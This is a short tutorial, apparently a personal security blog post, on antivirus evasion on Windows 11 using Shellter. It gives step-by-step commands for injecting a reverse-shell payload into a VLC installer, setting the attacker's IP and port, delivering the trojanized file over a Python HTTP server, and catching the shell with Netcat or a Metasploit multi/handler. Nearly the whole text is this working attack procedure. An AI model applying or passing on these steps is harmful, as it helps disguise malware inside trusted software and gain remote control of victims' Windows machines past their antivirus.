


Anti-Virus Evasion
Anti-Virus Evasion
Antivirus Evasion on Windows 11
Using Shellter, I got a reverse shell on Windows 11. Below are the steps I followed:
Steps:

- Run Shellter using Wine:
1
wine shellter.exe
Write the path of the target executable program:

1
/home/kali/Downloads/vlc32.exe
- Set

LHOSTto your attacker machine’s IP address:1
LHOST 192.168.1.17
- Set

LPORTto the port you will be listening on (e.g.,4444):1
LPORT 4444
- Press Enter and wait … for the process to finish
Sending the File to the Target
To send the generated .exe file to the target, you can use a simple HTTP server on Kali Linux:
- In the path of the generated executable file, open a terminal and start an HTTP server:
1
python -m http.server 8888
Opening a Listener on the Attacker Machine
You can open a listener in one of the following two ways:
1. Using Netcat:
1
nc -nlvp 4444
2. Using Metasploit:
1
msfconsole -x "use exploit/multi/handler; set payload windows/shell_reverse_tcp; set LPORT 4444; set LHOST 192.168.1.17"
When the Metasploit console opens, type exploit or run to start the handler:
1
msf6 exploit(multi/handler)> exploit
Video Tutorial
Check out the following video for more details:
This post is licensed under CC BY 4.0 by the author.